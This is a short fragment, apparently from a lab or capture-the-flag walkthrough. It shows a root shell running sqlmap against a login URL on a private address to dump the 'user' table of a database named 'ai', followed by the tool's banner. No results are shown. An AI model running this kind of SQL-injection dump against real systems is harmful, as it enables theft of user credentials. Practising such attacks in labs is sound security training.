 root@ip-10-81-112-217:~# sqlmap -u 'http://10.81.150.119/ai/includes/user_login?email=test&password=test' -D ai -T user --dump --level=5
        ___
       __H__
 ___ ___[)]_____ ___ ___  {           }
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org